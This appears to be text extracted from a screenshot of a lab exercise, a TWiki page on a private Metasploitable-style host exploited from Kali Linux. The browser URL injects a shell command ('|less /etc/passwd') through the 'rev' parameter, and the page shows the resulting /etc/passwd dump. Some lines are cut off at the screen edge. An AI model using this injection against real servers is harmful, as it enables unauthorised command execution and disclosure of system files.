 TWiki . Main . TWikiUsers (r1.2 |less /etc/passwd) — Mozilla Firefox
Gr
Instagram
TWiki . Main . TWikiUsers (r1.
192.168.13.150/twiki/bin/view/Main/TWikiUsers?rev=2 |less /etc/passwd
ba
--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec php-reverse-shell | pe...
Jus
TWiki > Main > TWikiUsers (r1.2 |less /etc/passwd)
Main | TWiki |
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/
/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/va
/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslo
/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexi
/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false -ko: No such file or directory List of TWiki users
Please take the time and add yourself to the list. To do that fill out the form in TWikiRegistration. This will create an account for you which allows you to edit topics
A B C D E F G H I J K L M N O P Q R S T U V W X Y Z
• A - - - - -
• B - - - - -
• C - - - - -
• CharleytheHorse - Charles P Equine Esquire - 16 Apr 2010
• D - - - - -
• E - - - - -
• F - - - - -
• G - - - - -
• H - - - - -
TWiki . Main . TWikiUsers (r1.
192.168.13.150/twiki/bin/vie